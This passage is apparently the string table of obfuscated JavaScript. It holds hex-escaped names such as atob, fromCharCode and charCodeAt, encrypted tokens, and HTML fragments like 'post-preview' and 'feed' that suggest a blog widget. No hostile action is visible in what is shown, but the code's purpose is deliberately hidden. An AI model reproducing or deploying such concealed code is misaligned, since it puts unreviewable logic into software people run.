C\x4D\x4E\x4F\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5A\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6A\x6B\x6C\x6D\x6E\x6F\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7A\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2B\x2F\x3D","\x61\x74\x6F\x62","","\x72\x65\x70\x6C\x61\x63\x65","\x63\x68\x61\x72\x41\x74","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x69\x6E\x64\x65\x78\x4F\x66","\x6C\x65\x6E\x67\x74\x68","\x25","\x73\x6C\x69\x63\x65","\x30\x30","\x74\x6F\x53\x74\x72\x69\x6E\x67","\x63\x68\x61\x72\x43\x6F\x64\x65\x41\x74","\x79\x54\x79\x59\x65\x5A","\x6D\x75\x56\x4B\x55\x70","\x57\x4E\x43\x42\x74\x6E","\x30\x78\x30","\x4F\x25\x67\x5E","\x30\x78\x31","\x58\x6F\x25\x55","\x58\x63\x4F\x56\x77\x70\x4C\x44\x6A\x51\x3D\x3D","\x30\x78\x32","\x41\x72\x31\x4E","\x4F\x46\x6E\x44\x6A\x6E\x6B\x37\x77\x71\x38\x3D","\x30\x78\x33","\x30\x78\x34","\x77\x6F\x2F\x43\x6E\x69\x30\x61\x77\x34\x4C\x44\x68\x41\x3D\x3D","\x30\x78\x35","\x4E\x36\x70\x62","\x30\x78\x36","\x26\x56\x36\x47","\x30\x78\x37","\x31\x76\x7A\x49","\x30\x78\x38","\x30\x74\x28\x24","\x30\x78\x39","\x70\x46\x4F\x4F","\x77\x35\x4E\x53\x42\x6E\x6C\x50\x63\x51\x3D\x3D","\x30\x78\x61","\x47\x51\x26\x65","\x30\x78\x62","\x44\x42\x28\x77","\x30\x78\x63","\x30\x78\x64","\x76\x43\x77\x4A","\x30\x78\x65","\x52\x5D\x29\x34","\x30\x78\x66","\x51\x75\x78\x6B","\x4C\x58\x72\x43\x6E\x38\x4F\x32\x58\x73\x4F\x61\x5A\x6B\x7A\x43\x68\x63\x4F\x44\x4D\x4D\x4F\x44\x77\x36\x50\x44\x6C\x73\x4B\x69\x77\x34\x73\x44\x43\x52\x76\x44\x74\x32\x44\x43\x72\x4D\x4F\x52\x77\x35\x74\x59\x77\x71\x54\x44\x69\x73\x4B\x59\x77\x36\x72\x43\x72\x41\x3D\x3D","\x77\x71\x72\x44\x6F\x43\x78\x43\x77\x34\x6B\x71\x77\x72\x37\x43\x73\x73\x4B\x39\x77\x70\x2F\x44\x76\x67\x37\x43\x6D\x4D\x4F\x51\x77\x71\x49\x3D","\x30\x78\x31\x30","\x67\x26\x23\x24","\x30\x78\x31\x31","\x42\x4E\x29\x58","\x30\x78\x31\x32","\x77\x37\x34\x2B\x77\x36\x54\x44\x6D\x73\x4B\x44\x41\x77\x3D\x3D","\x30\x78\x31\x33","\x48\x62\x70\x63","\x47\x63\x4F\x75\x61\x33\x2F\x43\x6A\x63\x4B\x33\x77\x71\x7A\x44\x67\x52\x30\x55\x62\x51\x3D\x3D","\x30\x78\x31\x34","\x59\x24\x35\x51","\x30\x78\x31\x35","\x30\x78\x31\x36","\x78\x67\x54\x33","\x30\x78\x31\x37","\x77\x71\x6A\x43\x6C\x54\x58\x43\x70\x51\x3D\x3D","\x30\x78\x31\x38","\x75\x70\x37\x4F","\x30\x78\x31\x39","\x30\x78\x31\x61","\x44\x59\x30\x6C","\x30\x78\x31\x62","\x42\x51\x6A\x67","\x30\x78\x31\x63","\x62\x46\x66\x4D","\x30\x78\x31\x64","\x30\x78\x31\x65","\x30\x78\x31\x66","\x66\x41\x36\x46","\x30\x78\x32\x30","\x30\x78\x32\x31","\x56\x44\x2A\x31","\x30\x78\x32\x32","\x4C\x5E\x53\x4D","\x30\x78\x32\x33","\x58\x50\x64\x4E","\x30\x78\x32\x34","\x30\x78\x32\x35","\x30\x78\x32\x36","\x30\x78\x32\x37","\x65\x6F\x25\x38","\x30\x78\x32\x38","\x30\x78\x32\x39","\x30\x78\x32\x61","\x30\x78\x32\x62","\x51\x62\x74\x35","\x30\x78\x32\x63","\x29\x6E\x6F\x5D","\x30\x78\x32\x64","\x30\x78\x32\x65","\x30\x78\x32\x66","\x4F\x46\x67\x64","\x30\x78\x33\x30","\x43\x50\x38\x46","\x30\x78\x33\x31","\x62\x75\x6F\x5E","\x77\x70\x45\x77\x77\x6F\x6E\x44\x6F\x77\x3D\x3D","\x30\x78\x33\x32","\x45\x33\x58\x76","\x51\x6E\x6F\x2F\x77\x37\x30\x3D","\x30\x78\x33\x33","\x78\x6A\x4E\x76","\x30\x78\x33\x34","\x36\x6E\x72\x58","\x30\x78\x33\x35","\x24\x72\x21\x62","\x30\x78\x33\x36","\x30\x78\x33\x37","\x6F\x7A\x76\x33","\x30\x78\x33\x38","\x30\x78\x33\x39","\x30\x78\x33\x61","\x77\x35\x6C\x53\x44\x58\x6F\x3D","\x30\x78\x33\x62","\x77\x70\x41\x53\x77\x35\x52\x5A\x51\x77\x3D\x3D","\x30\x78\x33\x63","\x30\x78\x33\x64","\x30\x78\x33\x65","\x46\x52\x54\x43\x71\x46\x63\x3D","\x30\x78\x33\x66","\x30\x78\x34\x30","\x30\x78\x34\x31","\x24\x6A\x30\x73","\x4A\x6C\x6E\x44\x6B\x48\x49\x75\x77\x71\x52\x49","\x56\x63\x4F\x79\x4E\x6A\x7A\x44\x69\x63\x4F\x71","\x30\x78\x34\x32","\x30\x78\x34\x33","\x77\x36\x33\x44\x6A\x38\x4B\x75\x56\x55\x37\x44\x70\x38\x4B\x54\x52\x53\x2F\x43\x73\x63\x4F\x69\x57\x6D\x58\x44\x76\x77\x48\x43\x67\x53\x63\x4B\x77\x6F\x73\x35\x4A\x32\x4C\x44\x6E\x38\x4F\x33\x77\x72\x54\x43\x6E\x63\x4F\x6F\x48\x4D\x4B\x6E\x49\x73\x4F\x33","\x58\x56\x37\x43\x75\x77\x52\x37\x77\x72\x49\x77\x44\x55\x56\x6B","\x30\x78\x34\x34","\x30\x78\x34\x35","\x30\x78\x34\x36","\x30\x78\x34\x37","\x30\x78\x34\x38","\x30\x78\x34\x39","\x30\x78\x34\x61","\x30\x78\x34\x62","\x30\x78\x34\x63","\x30\x78\x34\x64","\x30\x78\x34\x65","\x30\x78\x34\x66","\x77\x70\x6E\x43\x67\x44\x55\x42\x77\x35\x67\x3D","\x30\x78\x35\x30","\x30\x78\x35\x31","\x77\x37\x4D\x47\x64\x7A\x78\x70\x77\x6F\x76\x43\x76\x38\x4F\x54\x55\x67\x3D\x3D","\x30\x78\x35\x32","\x30\x78\x35\x33","\x77\x36\x55\x38\x77\x36\x33\x44\x6C\x51\x3D\x3D","\x30\x78\x35\x34","\x30\x78\x35\x35","\x42\x42\x2F\x43\x72\x6B\x67\x2B","\x30\x78\x35\x36","\x61\x72\x32\x6C","\x30\x78\x35\x37","\x77\x35\x49\x34\x42\x57\x76\x43\x6B\x31\x30\x36","\x30\x78\x35\x38","\x33\x6F\x25\x63","\x30\x78\x35\x39","\x30\x78\x35\x61","\x55\x6E\x39\x47\x66\x45\x77\x3D","\x30\x78\x35\x62","\x40\x6C\x6F\x37","\x30\x78\x35\x63","\x75\x7A\x65\x4E","\x30\x78\x35\x64","\x30\x78\x35\x65","\x30\x78\x35\x66","\x30\x78\x36\x30","\x30\x78\x36\x31","\x30\x78\x36\x32","\x30\x78\x36\x33","\x73\x54\x24\x76","\x30\x78\x36\x34","\x30\x78\x36\x35","\x30\x78\x36\x36","\x30\x78\x36\x37","\x53\x63\x4B\x39\x46\x68\x49\x39\x43\x38\x4F\x7A\x77\x35\x45\x36\x52\x63\x4B\x78\x77\x70\x33\x43\x6E\x42\x4A\x46\x5A\x30\x74\x56\x77\x36\x46\x6D\x77\x70\x76\x44\x6B\x73\x4F\x62\x77\x34\x51\x45\x77\x72\x72\x44\x72\x30\x37\x43\x74\x38\x4F\x53\x77\x70\x48\x43\x68\x30\x74\x6F\x42\x6E\x77\x6D\x77\x72\x6C\x62\x5A\x6A\x45\x32\x48\x63\x4F\x63\x4B\x46\x48\x44\x71\x63\x4B\x53\x77\x34\x6B\x2F\x4C\x4D\x4B\x74\x77\x72\x70\x36\x53\x67\x68\x38\x54\x73\x4B\x55\x55\x38\x4B\x70\x77\x36\x34\x66\x77\x72\x63\x3D","\x30\x78\x36\x38","\x30\x78\x36\x39","\x30\x78\x36\x61","\x77\x37\x50\x44\x67\x32\x6B\x72\x47\x51\x3D\x3D","\x30\x78\x36\x62","\x79\x46\x77\x6A","\x30\x78\x36\x63","\x30\x78\x36\x64","\x30\x78\x36\x65","\x30\x78\x36\x66","\x30\x78\x37\x30","\x44\x73\x4F\x6B\x66\x58\x67\x3D","\x30\x78\x37\x31","\x30\x78\x37\x32","\x73\x25\x26\x46","\x30\x78\x37\x33","\x30\x78\x37\x34","\x77\x36\x4C\x43\x6F\x41\x52\x45\x77\x34\x68\x78\x77\x37\x44\x44\x6E\x73\x4B\x39\x77\x35\x4C\x43\x70\x77\x3D\x3D","\x30\x78\x37\x35","\x30\x78\x37\x36","\x30\x78\x37\x37","\x30\x78\x37\x38","\x30\x78\x37\x39","\x30\x78\x37\x61","\x30\x78\x37\x62","\x30\x78\x37\x63","\x77\x6F\x72\x44\x6C\x73\x4F\x5A\x56\x30\x6C\x31\x77\x72\x49\x3D","\x77\x6F\x48\x43\x6C\x38\x4F\x4E\x51\x46\x52\x4D\x77\x72\x30\x6E\x77\x70\x59\x3D","\x30\x78\x37\x64","\x30\x78\x37\x65","\x30\x78\x37\x66","\x30\x78\x38\x30","\x42\x39\x35\x50","\x30\x78\x38\x31","\x77\x71\x74\x62\x77\x71\x45\x50","\x30\x78\x38\x32","\x44\x68\x38\x44\x65\x38\x4F\x68\x77\x71\x45\x4C\x4E\x51\x3D\x3D","\x30\x78\x38\x33","\x30\x78\x38\x34","\x77\x6F\x4C\x43\x6D\x77\x37\x44\x72\x78\x73\x6C\x4E\x41\x3D\x3D","\x51\x73\x4F\x4D\x77\x70\x44\x44\x6A\x79\x67\x3D","\x77\x71\x33\x43\x6C\x42\x7A\x43\x76\x73\x4B\x37\x45\x51\x3D\x3D","\x30\x78\x38\x35","\x51\x5D\x49\x79","\x30\x78\x38\x36","\x30\x78\x38\x37","\x30\x78\x38\x38","\x30\x78\x38\x39","\x30\x78\x38\x61","\x43\x6A\x44\x43\x76\x30\x76\x43\x74\x6A\x6F\x3D","\x30\x78\x38\x62","\x30\x78\x38\x63","\x77\x34\x44\x44\x6B\x38\x4B\x35\x52\x67\x3D\x3D","\x30\x78\x38\x64","\x30\x78\x38\x65","\x77\x71\x66\x43\x6E\x54\x66\x43\x6F\x67\x3D\x3D","\x30\x78\x38\x66","\x30\x78\x39\x30","\x77\x35\x68\x79\x77\x70\x4C\x44\x74\x77\x3D\x3D","\x30\x78\x39\x31","\x30\x78\x39\x32","\x30\x78\x39\x33","\x30\x78\x39\x34","\x30\x78\x39\x35","\x30\x78\x39\x36","\x30\x78\x39\x37","\x30\x78\x39\x38","\x30\x78\x39\x39","\x66\x43\x58\x44\x6A\x63\x4B\x6A\x42\x51\x3D\x3D","\x30\x78\x39\x61","\x30\x78\x39\x62","\x30\x78\x39\x63","\x30\x78\x39\x64","\x30\x78\x39\x65","\x30\x78\x39\x66","\x30\x78\x61\x30","\x30\x78\x61\x31","\x30\x78\x61\x32","\x30\x78\x61\x33","\x30\x78\x61\x34","\x30\x78\x61\x35","\x30\x78\x61\x36","\x77\x6F\x48\x43\x67\x54\x55\x3D","\x30\x78\x61\x37","\x30\x78\x61\x38","\x30\x78\x61\x39","\x30\x78\x61\x61","\x30\x78\x61\x62","\x30\x78\x61\x63","\x30\x78\x61\x64","\x30\x78\x61\x65","\x30\x78\x61\x66","\x64\x44\x7A\x44\x71\x6B\x6A\x44\x76\x6A\x46\x4E\x77\x6F\x4C\x44\x69\x6B\x30\x67\x77\x72\x4C\x44\x73\x6D\x72\x44\x6A\x67\x66\x43\x75\x53\x2F\x44\x73\x4D\x4F\x6A\x77\x6F\x64\x69\x5A\x4D\x4F\x54\x77\x6F\x70\x36\x77\x71\x50\x44\x6D\x63\x4B\x54\x45\x6D\x74\x32","\x30\x78\x62\x30","\x30\x78\x62\x31","\x77\x6F\x67\x65\x77\x34\x35\x53\x55\x6A\x4D\x3D","\x30\x78\x62\x32","\x30\x78\x62\x33","\x30\x78\x62\x34","\x77\x70\x41\x7A\x77\x6F\x50\x44\x74\x63\x4F\x69\x43\x31\x6A\x44\x6C\x63\x4F\x2B\x77\x70\x51\x3D","\x30\x78\x62\x35","\x78\x50\x75\x4C","\x30\x78\x62\x36","\x57\x6A\x51\x4F\x77\x71\x38\x62\x77\x6F\x33\x44\x72\x67\x3D\x3D","\x30\x78\x62\x37","\x30\x78\x62\x38","\x50\x63\x4B\x64\x55\x63\x4B\x68\x77\x37\x46\x39","\x30\x78\x62\x39","\x30\x78\x62\x61","\x77\x37\x34\x50\x62\x54\x35\x76\x77\x6F\x30\x3D","\x30\x78\x62\x62","\x30\x78\x62\x63","\x30\x78\x62\x64","\x30\x78\x62\x65","\x30\x78\x62\x66","\x30\x78\x63\x30","\x30\x78\x63\x31","\x30\x78\x63\x32","\x30\x78\x63\x33","\x30\x78\x63\x34","\x30\x78\x63\x35","\x30\x78\x63\x36","\x30\x78\x63\x37","\x79\x6B\x53\x57\x4F\x6F","\x30\x78\x63\x38","\x30\x78\x63\x39","\x30\x78\x63\x61","\x30\x78\x63\x62","\x30\x78\x63\x63","\x30\x78\x63\x64","\x69","\x30\x78\x63\x65","\x4C\x71\x4A\x42","\x30\x78\x63\x66","\x30\x78\x64\x30","\x30\x78\x64\x31","\x30\x78\x64\x32","\x30","\x30\x78\x64\x33","\x30\x78\x64\x34","\x30\x78\x64\x35","\x30\x78\x64\x36","\x30\x78\x64\x37","\x30\x78\x64\x38","\x30\x78\x64\x39","\x30\x78\x64\x61","\x30\x78\x64\x62","\x30\x78\x64\x63","\x30\x78\x64\x64","\x30\x78\x64\x65","\x2F\x73","\x2F","\x30\x78\x64\x66","\x30\x78\x65\x30","\x22\x2F\x3E","\x30\x78\x65\x31","\x30\x78\x65\x32","\x30\x78\x65\x33","\x30\x78\x65\x34","\x73\x6C\x32\x26","\x30\x78\x65\x35","\x30\x78\x65\x36","\x30\x78\x65\x37","\x30\x78\x65\x38","\x30\x78\x65\x39","\x30\x78\x65\x61","\x30\x78\x65\x62","\x30\x78\x65\x63","\x30\x78\x65\x64","\x30\x78\x65\x65","\x30\x78\x65\x66","\x30\x78\x66\x30","\x30\x78\x66\x31","\x30\x78\x66\x32","\x30\x78\x66\x33","\x30\x78\x66\x34","\x30\x78\x66\x35","\x30\x78\x66\x36","\x24\x74","\x30\x78\x66\x37","\x30\x78\x66\x38","\x30\x78\x66\x39","\x30\x78\x66\x61","\x30\x78\x66\x62","\x30\x78\x66\x63","\x30\x78\x66\x64","\x41\x46\x62\x4D","\x30\x78\x66\x65","\x30\x78\x66\x66","\x30\x78\x31\x30\x30","\x30\x78\x31\x30\x31","\x30\x78\x31\x30\x32","\x30\x78\x31\x30\x33","\x30\x78\x31\x30\x34","\x30\x78\x31\x30\x35","\x30\x78\x31\x30\x36","\x30\x78\x31\x30\x37","\x30\x78\x31\x30\x38","\x30\x78\x31\x30\x39","\x30\x78\x31\x30\x61","\x29\x4F\x4C\x44","\x22\x3E","\x6F\x64\x26\x30","\x3E","\x30\x78\x31\x30\x62","\x30\x78\x31\x30\x63","\x30\x78\x31\x30\x64","\x30\x78\x31\x30\x65","\x30\x78\x31\x30\x66","\x30\x78\x31\x31\x30","\x30\x78\x31\x31\x31","\x30\x78\x31\x31\x32","\x30\x78\x31\x31\x33","\x30\x78\x31\x31\x34","\x30\x78\x31\x31\x35","\x30\x78\x31\x31\x36","\x30\x78\x31\x31\x37","\x30\x78\x31\x31\x38","\x30\x78\x31\x31\x39","\x30\x78\x31\x31\x61","\x30\x78\x31\x31\x62","\x30\x78\x31\x31\x63","\x30\x78\x31\x31\x64","\x30\x78\x31\x31\x65","\x30\x78\x31\x31\x66","\x30\x78\x31\x32\x30","\x41\x63\x5A\x5D","\x30\x78\x31\x32\x31","\x30\x78\x31\x32\x32","\x30\x78\x31\x32\x33","\x30\x78\x31\x32\x34","\x66\x65\x65\x64","\x30\x78\x31\x32\x35","\x30\x78\x31\x32\x36","\x30\x78\x31\x32\x37","\x30\x78\x31\x32\x38","\x30\x78\x31\x32\x39","\x30\x78\x31\x32\x61","\x30\x78\x31\x32\x62","\x30\x78\x31\x32\x63","\x20","\x30\x78\x31\x32\x64","\x30\x78\x31\x32\x65","\x30\x78\x31\x32\x66","\x30\x78\x31\x33\x30","\x30\x78\x31\x33\x31","\x53\x33\x58\x63","\x30\x78\x31\x33\x32","\x30\x78\x31\x33\x33","\x30\x78\x31\x33\x34","\x30\x78\x31\x33\x35","\x30\x78\x31\x33\x36","\x30\x78\x31\x33\x37","\x30\x78\x31\x33\x38","\x30\x78\x31\x33\x39","\x30\x78\x31\x33\x61","\x30\x78\x31\x33\x62","\x30\x78\x31\x33\x63","\x30\x78\x31\x33\x64","\x30\x78\x31\x33\x65","\x4F\x28\x31\x74","\x30\x78\x31\x33\x66","\x30\x78\x31\x34\x30","\x61\x37\x2A\x30","\x30\x78\x31\x34\x31","\x6C\x69","\x30\x78\x31\x34\x32","\x30\x78\x31\x34\x33","\x30\x78\x31\x34\x34","\x30\x78\x31\x34\x35","\x30\x78\x31\x34\x36","\x30\x78\x31\x34\x37","\x30\x78\x31\x34\x38","\x30\x78\x31\x34\x39","\x30\x78\x31\x34\x61","\x30\x78\x31\x34\x62","\x30\x78\x31\x34\x63","\x30\x78\x31\x34\x64","\x30\x78\x31\x34\x65","\x30\x78\x31\x34\x66","\x30\x78\x31\x35\x30","\x30\x78\x31\x35\x31","\x30\x78\x31\x35\x32","\x30\x78\x31\x35\x33","\x30\x78\x31\x35\x34","\x70\x6F\x73\x74\x2D\x70\x72\x65\x76\x69\x65\x77","\x30\x78\x31\x35\x35","\x30\x78\x31\x35\x36","\x30\x78\x31\x35\x37","\x30\x78\x31\x35\x38","\x30\x78\x31\x35\x39","\x30\x78\x31\x35\x61","\x30\x78\x31\x35\x62","\x30\x78\x31\x35\x63","\x30\x78\x31\x35\x64","\x30\x78\x31\x35\x65","\x30\x78\x31\x35\x66","\x30\x78\x31\x36\x30","\x30\x78\x31\x36\x31","\x30\x78\x31\x36\x32","\x30\x78\x31\x36\x33","\x30\x78\x31\x36\x34","\x30\x78\x31\x36\x35","\x3C","\x30\x78\x31\x36\x36","\x30\x78\x31\x36\x37","\x30\x78\x31\x36\x38","\x30\x78\x31\x36\x39","\x30\x78\x31\x36\x61","\x30\x78\x31\x36\x62","\x30\x78\x31\x36\x63","\x30\x78\x31\x36\x64","\x30\x78\x31\x36\x65","\x30\x78\x31\x36\x66","\x30\x78\x31\x37\x30","\x30\x78\x31\x37\x31","\x30\x78\x31\x37\x32","\x30\x78\x31\x37\x33","\x30\x78\x31\x37\x34","\x30\x78\x31\x37\x35","\x30\x78\x31\x37\x36","\x30\x78\x31\x37\x37","\x30\x78\x31\x37\x38","\x30\x78\x31\x37\x39","\x30\x78\x31\x37\x61","\x30\x78\x31\x37\x62","\x30\x78\x31\x37\x63","\x30\x78\x31\x37\x64","\x30\x78\x31\x37\x65","\x30\x78\x31\x37\x66","\x30\x78\x31\x38\x30","\x30\x78\x31\x38\x31","\x30\x78\x31\x38\x32","\x30\x78\x31\x38\x33","\x30\x78\x31\x38\x34","\x30\x78\x31\x38\x35","\x30\x78\x31\x38\x36","\x30\x78\x31\x38\x37","\x22","\x30\x78\x31\x38\x38","\x30\x78\x31\x38\x39","\x30\x78\x31\x38\x61","\x30\x78\x31\x38\x62","\x30\x78\x31\x38\x63","\x30\x78\x31\x38\x64","\x30\x78\x31\x38\x65","\x30\x78\x31\x38\x66","\x30\x78\x31\x39\x30","\x30\x78\x31\x39\x31","\x30\x78\x31\x39\x32","\x4F\x63\x74","\x30\x78\x31\x39\x33","\x30\x78\x31\x39\x34","\x2D","\x30\x78\x31\x39\x35","\x30\x78\x31\x39\x36","\x30\x78\x31\x39\x37","\x30\x78\x31\x39\x38","\x30\x78\x31\x39\x39","\x30\x78\x31\x39\x61","\x30\x78\x31\x39\x62","\x30\x78\x31\x39\x63","\x30\x78\x31\x39\x64","\x30\x78\x31\x39\x65","\x30\x78\x31\x39\x66","\x30\x78\x31\x61\x30","\x30\x78\x31\x61\x31","\x30\x78\x31\x61\x32","\x30\x78\x31\x61\x33","\x30\x78\x31\x61\x34","\x30\x78\x31\x61\x35","\x30\x78\x31\x61\x36","\x30\x78\x31\x61\x37","\x30\x78\x31\x61\x38","\x30\x78\x31\x61\x39","\x30\x78\x31\x61\x61","\x30\x78\x31\x61\x62","\x30\x78\x31\x61\x63","\x30\x78\x31\x61\x64","\x30\x78\x31\x61\x65","\x30\x78\x31\x61\x66","\x30\x78\x31\x62\x30","\x30\x78\x31\x62\x31","\x30\x78\x31\x62\x32","\x30\x78\x31\x62\x33","\x30\x78\x31\x62\x34","\x30\x78\x31\x62\x35","\x30\x78\x31\x62\x36","\x30\x78\x31\x62\x37","\x30\x78\x31\x62\x38","\x30\x78\x31\x62\x39","\x30\x78\x31\x62\x61","\x30\x78\x31\x62\x62","\x30\x78\x31\x62\x63","\x30\x78\x31\x62\x64","\x30\x78\x31\x62\x65","\x30\x78\x31\x62\x66","\x30\x78\x31\x63\x30","\x30\x78\x31\x63\x31","\x3C\x2F\x75\x6C\x3E","\x30\x78\x31\x63\x32","\x30\x78\x31\x63\x33","\x30\x78\x31\x63\x34","\x30\x78\x31\x63\x35","\x30\x78\x31\x63\x36","\x30\x78\x31\x63\x37","\x30\x78\x31\x63\x38","\x30\x78\x31\x63\x39","\x30\x78\x31\x63\x61","\x30\x78\x31\x63\x62","\x30\x78\x31\x63\x63","\x30\x78\x31\x63\x64","\x30\x78\x31\x63\x65","\x30\x78\x31\x63\x66","\x30\x78\x31\x64\x30","\x30\x78\x31\x64\x31","\x30\x78\x31\x64\x33","\x30\x78\x31\x64\x32","\x30\x78\x31\x64\x34","\x74\x65\x73\x74","\x30\x78\x31\x64\x35","\x30\x78\x31\x64\x39","\x30\x78\x31\x64\x38","\x30\x78\x31\x64\x37","\x30\x78\x31\x64\x36","\x30\x78\x31\x64\x61","\x61\x63\x74\x69\x6F\x6E","\x30\x78\x31\x64\x65","\x30\x78\x31\x64\x63","\x30\x78\x31\x64\x64","\x30\x78\x31\x64\x62","\x30\x78\x31\x65\x31","\x30\x78\x31\x65\x30","\x30\x78\x31\x64\x66","\x63\x6F\x6E\x73\x74\x72\x75\x63\x74\x6F\x72"];var _0x4313=[_0x6e89[0],_0x6e89[1],_0x6e89[2],_0x6e89[3],_0x6e89[4],_0x6e89[5],_0x6e89[6],_0x6e89[7],_0x6e89[8],_0x6e89[9],_0x6e89[10],_0x6e89[11],_0x6e89[12],_0x6e89[13],_0x6e89[14],_0x6e89[15],_0x6e89[16],_0x6e89[17],_0x6e89[18],_0x6e89[19],_0x6e89[20],_0x6e89[21],_0x6e89[22],_0x6e89[23],_0x6e89[24],_0x6e89[25],_0x6e89[26],_0x6e89[27],_0x6e89[28],_0x6e89[29],_0x6e89[30],_0x6e89[31],_0x6e89[32],_0x6e89[33],_0x6e89[34],_0x6e89[35],_0x6e89[36],_0x6e89[37],_0x6e89[38],_0x6e89[39],_0x6e89[40],_0x6e89[41],_0x6e89[42],_0x6e89[43],_0x6e89[44],_0x6e89[45],_0x6e89[46],_0x6e89[47],_0x6e89[48],_0x6e89[49],_0x6e89[50],_0x6e89[51],_0x6e89[52],_0x6e89[53],_0x6e89[54],_0x6e89[55],_0x6e89[56],_0x6e89[57],_0x6e89[58],_0x6e89[59],_0x6e89[60],_0x6e89[61],_0x6e89[62],_0x6e89[63],_0x6e89[64],_0x6e89[65],_0x6e89[66],_0x6e89[67],_0x6e89[68],_0x6e89[69],_0x6e89[70],_0x6e89[71],_0x6e89[72],_0x6e89[73],_0x6e89[74],_0x6e89[75],_0x6e89[76],_0x6e89[77],_0x6e89[78],_0x6e89[79],_0x6e89[80],_0x6e89[81],_0x6e89[82],_0x6e89[83],_0x6e89[84],_0x6e89[85],_0x6e89[86],_0x6e89[87],_0x6e89[88],_0x6e89[89],_0x6e89[90],_0x6e89[91],_0x6e89[92],_0x6e89[93],_0x6e89[94],_0x6e89[95],_0x6e89[96],_0x6e89[97],_0x6e89[98],_0x6e89[99],_0x6e89[100],_0x6e89[101],_0x6e89[102],_0x6e89[103],_0x6e89[104],_0x6e89[105],_0x6e89[106],_0x6e89[107],_0x6e89[108],_0x6e89[109],_0x6e89[110],_0x6e89[111],_0x6e89[112],_0x6e89[113],_0x6e89[114],_0x6e89[115],_0x6e89[116],_0x6e89[117],_0x6e89[118],_0x6e89[119],_0x6e89[120],_0x6e89[121],_0x6e89[122],_0x6e89[123],_0x6e89[124],_0x6e89[125],_0x6e89[126],_0x6e89[127],_0x6e89[128],_0x6e89[129],_0x6e89[130],_0x6e89[131],_0x6e89[132],_0x6e89[133],_0x6e89[134],_0x6e89[135],_0x6e89[136],_0x6e89[137],_0x6e89[138],_0x6e89[139],_0x6e89[140],_0x6e89[141],_0x6e89[142],_0x6e89[143],_0x6e89[144],_0x6e89[145],_0x6e89[146],_0x6e89[147],_0x6e89[148],_0x6e89[149],_0x6e89[150],_0x6e89[151],_0x6e89[152],_0x6e89[153],_0x6e89[154],_0x6e89[155],_0x6e89[156],_0x6e89[157],_0x6e89[158],_0x6e89[159],_0x6e89[160],_0x6e89[161],_0x6e89[162],_0x6e89[163],_0x6e89[164],_0x6e89[165],_0x6e89[166],_0x6e89[167],_0x6e89[168],_0x6e89[169],_0x6e89[170],_0x6e89[171],_0x6e89[172],_0x6e89[173],_0x6e89[174],_0x6e89[175],_0x6e89[176],_0x6e89[177],_0x6e89[178],_0x6e89[179],_0x6e89[180],_0x6e89[181],_0x6e89[182],_0x6e89[183],_0x6e89[184],_0x6e89[185],_0x6e89[186],_0x6e89[187],_0x6e89[188],_0x6e89[189],_0x6e89[190],_0x6e89[191],_0x6e89[192],_0x6e89[193],_0x6e89[194],_0x6e89[195],_0x6e89[196],_0x6e89[197],_0x6e89[198],_0x6e89[199],_0x6e89[200],_0x6e89[201],_0x6e89[202],_0x6e89[203],_0x6e89[204],_0x6e89[205],_0x6e89[206],_0x6e89[207],_0x6e89[208],_0x6e89[209],_0x6e89[210],_0x6e89[211],_0x6e89[212],_0x6e89[213],_0x6e89[214],_0x6e89[215],_0x6e89[216],_0x6e89[217],_0x6e89[218],_0x6e89[219],_0x6e89[220],_0x6e89[221],_0x6e89[222],_0x6e89[223],_0x6e89[224],_0x6e89[225],_0x6e89[226],_0x6e89[227],_0x6e89[228],_0x6e89[229],_0x6e89[230],_0x6e89[231],_0x6e89[232],_0x6e89[233],_0x6e89[234],_0x6e89[235],_0x6e89[236],_0x6e89[237],_0x6e89[238],_0x6e89[239],_0x6e89[240],_0x6e89[241],_0x6e89[242],_0x6e89[243],_0x6e89[244],_0x6e89[245],_0x6e89[246],_0x6e89[247],_0x6e89[248],_0x6e89[249],_0x6e89[250],_0x6e89[251],_0x6e89[252],_0x6e89[253],_0x6e89[254],_0x6e89[255],_0x6e89[256],_0x6e89[257],_0x6e89[258],_0x6e89[259],_0x6e89[260],_0x6e89[261],_0x6e89[262],_0x6e89[263],_0x6e89[264],_0x6e89[265],_0x6e89[266],_0x6e89[267],_0x6e89[268],_0x6e89[269],_0x6e89[270],_0x6e89[271],_0x6e89[272],_0x6e89[273],_0x6e89[274],_0x6e89[275],_0x6e89[276],_0x6e89[277],_0x6e89[278],_0x6e89[279],_0x6e89[280],_0x6e89[281],_0x6e89[282],_0x6e89[283],_0x6e89[284],_0x6e89[285],_0x6e89[286],_0x6e89[287],_0x6e89[288],_0x6e89[289],_0x6e89[290],_0x6e89[291],_0x6e89[292],_0x6e89[293],_0x6e89[294],_0x6e89[295],_0x6e89[296],_0x6e89[297],_0x6e89[298],_0x6e89[299],_0x6e89[300],_0x6e89[301],_0x6e89[302],_0x6e89[303],_0x6e89[304],_0x6e89[305],_0x6e89[306],_0x6e89[307],_0x6e89[308],_0x6e89[309],_0x6e89[310],_0x6e89[311],_0x6e89[312],_0x6e89[313],_0x6e89[314],_0x6e89[315],_0x6e89[316],_0x6e89[317],_0x6e89[318],_0x6e89[319],_0x6e89[320],_0x6e89[321],_0x6e89[322],_0x6e89[323],_0x6e89[324],_0x6e89[325],_0x6e89[326],_0x6e89[327],_0x6e89[328],_0x6e89[329],_0x6e89[330],_0x6e89[331],_0x6e89[332],_0x6e89[333],_0x6e89[334],_0x6e89[335],_0x6e89[336],_0x6e89[337],_0x6e89[338],_0x6e89[339],_0x6e89[340],_0x6e89[341],_0x6e89[342],_0x6e89[343],_0x6e89[344],_0x6e89[345],_0x6e89[346],_0x6e89[347],_0x6e89[348],_0x6e89[349],_0x6e89[350],_0x6e89[351],_0x6e89[352],_0x6e89[353],_0x6e89[354],_0x6e89[355],_0x6e89[356],_0x6e89[357],_0x6e89[358],_0x6e89[359],_0x6e89[360],_0x6e89[361],_0x6e89[362],_0x6e89[363],_0x6e89[364],_0x6e89[365],_0x6e89[366],_0x6e89[367],_0x6e89[368],_0x6e89[369],_0x6e89[370],_0x6e89[371],_0x6e89[372],_0x6e89[373],_0x6e89[374],_0x6e89[375],_0x6e89[376],_0x6e89[377],_0x6e89[378],_0x6e89[379],_0x6e89[380],_0x6e89[381],_0x6e89[382],_0x6e89[383],_0x6e89[384],_0x6e89[385],_0x6e89[386],_0x6e89[387],_0x6e89[388],_0x6e89[389],_0x6e89[